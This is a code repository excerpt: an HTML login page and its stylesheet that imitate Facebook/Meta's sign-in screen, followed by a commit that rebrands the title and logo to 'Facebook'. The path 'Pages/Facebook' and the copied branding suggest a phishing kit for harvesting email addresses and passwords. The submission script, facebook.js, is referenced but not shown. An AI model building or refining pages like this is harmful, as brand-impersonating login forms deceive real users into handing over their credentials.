
==== Pages/Facebook/facebook.html @ ae9f579b "update" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Meta - Log In</title>
    <link rel="stylesheet" href="facebook.css" type="text/css" media="all" />
</head>
<body>
    <header class="header">
        <div class="logo">meta</div>
    </header>
    
    <main class="container">
        <div class="login-card">
            <form class="login-form" id="loginForm">
                <div class="input-group">
                    <input type="text" class="input-field" id="email" placeholder="Email address or phone number" required>
                </div>
                
                <div class="input-group">
                    <input type="password" class="input-field" id="password" placeholder="Password" required>
                </div>
                
                <button type="submit" class="login-btn">Log in</button>
                
                <div class="forgot-link">
                    <a href="#">Forgotten password?</a>
                </div>
                
                <div class="divider"></div>
                
                <button type="button" class="create-btn">Create new account</button>
            </form>
        </div>
    </main>
    
    <footer class="footer">
        <p>Meta © 2025</p>
    </footer>
    <script src="facebook.js"></script>
</body>
</html>
---- Pages/Facebook/facebook.css ----
:root {
  --blue: #0866ff;
  --green: #42b72a;
  --dark-blue: #1d4ed8;
  --dark-green: #3b9e2a;
  --text-dark: #050505;
  --text-gray: #65676b;
  --bg-gray: #f0f2f5;
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: "Facebook Sans", Helvetica, Arial, sans-serif;
}

body {
  background-color: var(--bg-gray);
  color: var(--text-dark);
  min-height: 100vh;
  display: flex;
  flex-direction: column;
}

.header {
  padding: 1rem 0;
  background: white;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}

.logo {
  font-size: 2.5rem;
  font-weight: 700;
  color: var(--blue);
  text-align: center;
  background: linear-gradient(to right, var(--blue), #19c2ff);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.container {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-grow: 1;
  padding: 1rem;
}

.login-card {
  background: white;
  border-radius: 12px;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
  padding: 1.5rem;
  width: 100%;
  max-width: 420px;
  transition: transform 0.3s ease;
}

.login-card:hover {
  transform: translateY(-2px);
}

.login-form {
  display: flex;
  flex-direction: column;
  gap: 1rem;
}

.input-group {
  position: relative;
}

.input-field {
  width: 100%;
  padding: 1rem;
  font-size: 1rem;
  border: 1px solid #dddfe2;
  border-radius: 8px;
  background: #f7f8fa;
  transition: all 0.2s;
}

.input-field:focus {
  outline: none;
  border-color: var(--blue);
  box-shadow: 0 0 0 3px rgba(8, 102, 255, 0.1);
  background: white;
}

.login-btn {
  background: var(--blue);
  color: white;
  border: none;
  border-radius: 8px;
  font-size: 1.1rem;
  font-weight: 600;
  padding: 0.8rem;
  cursor: pointer;
  transition: background 0.2s;
}

.login-btn:hover {
  background: var(--dark-blue);
}

.forgot-link {
  text-align: center;
  margin-top: 0.5rem;
}

.forgot-link a {
  color: var(--blue);
  font-size: 0.9rem;
  text-decoration: none;
  font-weight: 500;
}

.divider {
  height: 1px;
  background: #dadde1;
  margin: 1rem 0;
  position: relative;
}

.divider::after {
  content: "or";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background: white;
  padding: 0 1rem;
  color: var(--text-gray);
  font-size: 0.9rem;
}

.create-btn {
  background: var(--green);
  color: white;
  border: none;
  border-radius: 8px;
  font-size: 1rem;
  font-weight: 600;
  padding: 0.8rem;
  cursor: pointer;
  margin: 0 auto;
  display: block;
  transition: background 0.2s;
}

.create-btn:hover {
  background: var(--dark-green);
}

.footer {
  text-align: center;
  padding: 1.5rem;
  font-size: 0.8rem;
  color: var(--text-gray);
  margin-top: auto;
}

@media (max-width: 480px) {
  .logo {
    font-size: 2rem;
  }
  
  .login-card {
    padding: 1.2rem;
    box-shadow: none;
    border: 1px solid #dddfe2;
  }
}

==== commit 63ecb422: "update" ====
--- a/Pages/Facebook/facebook.html
+++ b/Pages/Facebook/facebook.html
@@ -3,12 +3,12 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Meta - Log In</title>
+    <title>Facebook - Login</title>
     <link rel="stylesheet" href="facebook.css" type="text/css" media="all" />
 </head>
 <body>
     <header class="header">
-        <div class="logo">meta</div>
+        <div class="logo">Facebook</div>
     </header>
     
     <main class="container">
@@ -38,6 +38,6 @@
     <footer class="footer">
         <p>Meta © 2025</p>
     </footer>
-    <script src="facebook.js"></script>
+<script src="facebook.js"></script>
 </body>
 </html>
